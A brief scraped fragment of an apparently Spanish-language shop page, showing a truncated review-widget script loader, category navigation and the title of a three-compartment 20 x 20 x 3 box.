
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.c
Gourmet
Mayoreo
Acrilicos
Cajas de ace
Inicio
/
CAJA SOBRE 3 DIVISIONES 20 X 20 X 3